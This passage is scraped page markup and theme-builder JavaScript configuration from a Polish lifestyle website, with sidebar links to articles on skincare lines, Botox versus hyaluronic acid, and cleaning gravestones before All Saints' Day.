"image_alignment":"50","image_height":"","image_radius":"","image_margin":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_margin2":"","meta_padding2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","meta_info_border_radius2":"","art_title_pos":"top","info_space":"","show_excerpt":"block","art_excerpt_pos":"top","art_excerpt":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","modules_category_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","btn_pos":"top","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","cat_style":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_259","tdc_css_class":"tdi_259","tdc_css_class_style":"tdi_259_rand_style"}';
block_tdi_259.td_column_number = "1";
block_tdi_259.block_type = "td_flex_block_5";
block_tdi_259.post_count = "4";
block_tdi_259.found_posts = "6424";
block_tdi_259.header_color = "";
block_tdi_259.ajax_pagination_infinite_stop = "";
block_tdi_259.max_num_pages = "1606";
tdBlocksArray.push(block_tdi_259);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Najnowsze artykuły</span></h4></div><div id=tdi_259 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"><div class="td-editor-date"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda" class="td-post-category" >Uroda</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-28T09:52:26+01:00" >28 października 2025</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/mega-nawilzenie-z-efektem-wow-poznaj-nowa-serie-do-pielegnacji-twarzy-marki-faceboom"  rel="bookmark" title="Mega nawilżenie z efektem „wow”! Poznaj nową serię do pielęgnacji twarzy marki FaceBoom">Mega nawilżenie z efektem „wow”! Poznaj nową serię do pielęgnacji twarzy marki FaceBoom</a></h3><div class="td-excerpt">Czysta przyjemność, lekkość formuł i efekt glow już po pierwszym użyciu – tak właśnie działa FaceBoom 2.0, nowa linia...</div></div></div></div><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"><div class="td-editor-date"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda" class="td-post-category" >Uroda</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-28T09:43:10+01:00" >28 października 2025</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/jesienna-regeneracja-ciala-i-wlosow-z-pharma-care"  rel="bookmark" title="Jesienna regeneracja ciała i włosów z Pharma Care">Jesienna regeneracja ciała i włosów z Pharma Care</a></h3><div class="td-excerpt"> Jesień to czas, gdy ciało i włosy potrzebują intensywnej pielęgnacji. Niska temperatura, suche powietrze w pomieszczeniach i zmiana rytmu dnia sprawiają, że skóra domaga się...</div></div></div></div><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"><div class="td-editor-date"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda" class="td-post-category" >Uroda</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-23T11:13:25+02:00" >23 października 2025</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/botoks-czy-kwas-hialuronowy-ktory-zabieg-wybrac-na-pierwsze-zmarszczki"  rel="bookmark" title="Botoks czy kwas hialuronowy – który zabieg wybrać na pierwsze zmarszczki?">Botoks czy kwas hialuronowy – który zabieg wybrać na pierwsze zmarszczki?</a></h3><div class="td-excerpt">Pierwsze zmarszczki pojawiają się zwykle niepostrzeżenie – delikatne linie wokół oczu, czoła czy ust stają się widoczne, gdy skóra...</div></div></div></div><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"><div class="td-editor-date"><a href="https://kobietawielepiej.pl/lifestyle" class="td-post-category" >Lifestyle</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-20T12:03:08+02:00" >20 października 2025</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/jak-ekologicznie-wyczyscic-nagrobki-przed-dniem-wszystkich-swietych"  rel="bookmark" title="Jak ekologicznie wyczyścić nagrobki przed dniem Wszystkich Świętych">Jak ekologicznie wyczyścić nagrobki przed dniem Wszystkich Świętych</a></h3><div class="td-excerpt">Prace porządkowe na cmentarzu to oznaka troski i pamięci. Trzeba jednak mieć na względzie to, że wybór środków i...</div></div></div></div></div></div><div class="td_block_wrap td_flex_block_5 tdi_260 td-pb-border-top td_block_template_3 td_flex_block"  data-td-block-uid="tdi_260" > <script>var block_tdi_260 = new tdBlock();
block_tdi_260.id = "tdi_260";
block_tdi_260.atts = '{"modules_on_row":"","limit":"2","modules_gap":"","show_btn":"none","show_com":"none","modules_category":"","image_floated":"","excerpt_middle":"yes","show_author":"none","show_date":"","show_cat":"","f_title_font_family":"373","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_weight":"800","f_ex_font_family":"373","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","title_txt":"#000000","ex_txt":"#383838","mc1_el":"15","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCIsInBob25lIjoiNDAifQ==","modules_divider":"solid","meta_padding":"0","title_txt_hover":"#000000","underline_color":"#f5b000","modules_cat_border":"2","all_underline_color":"rgba(221,97,97,0.82)","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","info_pos":"title","art_title":"0 6px 0 0","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","cat_bg":"rgba(0,0,0,0)","cat_bg_hover":"rgba(0,0,0,0)","cat_txt":"#000000","cat_txt_hover":"#000000","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_spacing":"1","modules_category_padding":"0","f_cat_font_line_height":"1","f_meta_font_family":"672","f_meta_font_weight":"400","f_meta_font_line_height":"1","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_transform":"uppercase","meta_space":"6px 0","modules_category_margin":"2px 14px 0 0","f_meta_font_spacing":"1","mc5_el":"10","date_txt":"rgba(221,97,97,0.82)","block_template_id":"td_block_template_3","art_title_pos":"bottom","art_excerpt_pos":"bottom","excerpt_inline":"yes","btn_pos":"bottom","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjMwIiwiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","image_alignment":"30","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding2":"eyJwaG9uZSI6IjZweCAwIDAifQ==","custom_title":"Musisz przeczyta\u0107","f_header_font_family":"672","f_header_font_weight":"800","f_header_font_size":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMCJ9","f_header_font_transform":"","category_id":"_current_cat","sort":"random_7_day","linked_posts":"","block_type":"td_flex_block_5","separator":"","custom_url":"","title_tag":"","mc5_tl":"","mc5_title_tag":"","post_ids":"-5419","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_height":"","image_radius":"","image_margin":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_margin2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","meta_info_border_radius2":"","info_space":"","art_excerpt":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","modules_category_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","cat_style":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_260","tdc_css_class":"tdi_260","tdc_css_class_style":"tdi_260_rand_style"}';
block_tdi_260.td_column_number = "1";
block_tdi_260.block_type = "td_flex_block_5";
block_tdi_260.post_count = "2";
block_tdi_260.found_posts = "2";
block_tdi_260.header_color = "";
block_tdi_260.ajax_pagination_infinite_stop = "";
block_tdi_260.max_num_pages = "1";
tdBlocksArray.push(block_tdi_260);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Musisz przeczytać</span></h4></div><div id=tdi_260 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"></div><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/mega-nawilzenie-z-efektem-wow-poznaj-nowa-serie-do-pielegnacji-twarzy-marki-faceboom"  rel="bookmark" class="td-image-wrap " title="Mega nawilżenie z efektem „wow”! Poznaj nową serię do pielęgnacji twarzy marki FaceBoom" > <span class="lazyload entry-thumb td-thumb-css tdi_261" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/Pola-FaceBoom-2.0-aranz-2-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info td-module-meta-info-bottom"><div class="td-editor-date"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda" class="td-post-category" >Uroda</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-28T09:52:26+01:00" >28 października 2025</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/mega-nawilzenie-z-efektem-wow-poznaj-nowa-serie-do-pielegnacji-twarzy-marki-faceboom"  rel="bookmark" title="Mega nawilżenie z efektem „wow”! Poznaj nową serię do pielęgnacji twarzy marki FaceBoom">Mega nawilżenie z efektem „wow”! Poznaj nową serię do pielęgnacji twarzy marki FaceBoom</a></h3><div class="td-excerpt">Czysta przyjemność, lekkość formuł i efekt glow już po...</div></div></div></div><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"></div><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/jesienna-regeneracja-ciala-i-wlosow-z-pharma-care"  rel="bookmark" class="td-image-wrap " title="Jesienna regeneracja ciała i włosów z Pharma Care" > <span class="lazyload entry-thumb td-thumb-css tdi_262" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/Pharma-Care-Photo-1-696x465.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info td-module-meta-info-bottom"><div class="td-editor-date"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda" class="td-post-category" >Uroda</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-28T09:43:10+01:00" >28 października 2025</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/jesienna-regeneracja-ciala-i-wlosow-z-pharma-care"  rel="bookmark" title="Jesienna regeneracja ciała i włosów z Pharma Care">Jesienna regeneracja ciała i włosów z Pharma Care</a></h3><div class="td-excerpt"> Jesień to czas, gdy ciało i włosy potrzebują intensywnej pielęgnacji. Niska temperatura,...</div></div></div></div></div></div><div class="td_block_wrap td_flex_block_5 tdi_263 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_263" > <script>var block_tdi_263 = new tdBlock();
block_tdi_263.id = "tdi_263";
block_tdi_263.atts = '{"modules_on_row":"","modules_gap":"","show_btn":"none","show_com":"none","modules_category":"","image_floated":"","excerpt_middle":"yes","excerpt_inline":"yes","show_author":"none","show_date":"","show_cat":"","f_title_font_family":"373","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_weight":"800","f_ex_font_family":"373","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","title_txt":"#000000","ex_txt":"#383838","mc1_el":"15","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","modules_divider":"solid","meta_padding":"0","hide_image":"yes","title_txt_hover":"#000000","underline_color":"#f5b000","modules_cat_border":"2","all_underline_color":"rgba(221,97,97,0.82)","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","info_pos":"title","art_title":"0 6px 0 0","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","cat_bg":"rgba(0,0,0,0)","cat_bg_hover":"rgba(0,0,0,0)","cat_txt":"#000000","cat_txt_hover":"#000000","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","modules_category_padding":"0","f_cat_font_line_height":"1","f_meta_font_family":"672","f_meta_font_weight":"400","f_meta_font_line_height":"1","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_transform":"uppercase","meta_space":"6px 0","modules_category_margin":"2px 14px 0 0","f_meta_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","mc5_el":"20","date_txt":"rgba(221,97,97,0.82)","block_template_id":"td_block_template_2","f_header_font_family":"672","f_header_font_weight":"800","f_header_font_size":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMCJ9","f_header_font_transform":"","f_header_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","big_title_text":"News","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjQ4IiwiZGlzcGxheSI6IiJ9fQ==","limit":"2","offset":"4","block_type":"td_flex_block_5","separator":"","custom_title":"","custom_url":"","title_tag":"","mc5_tl":"","mc5_title_tag":"","post_ids":"-5419","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","image_margin":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_margin2":"","meta_padding2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","meta_info_border_radius2":"","art_title_pos":"top","info_space":"","show_excerpt":"block","art_excerpt_pos":"top","art_excerpt":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","modules_category_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","btn_pos":"top","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","cat_style":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info 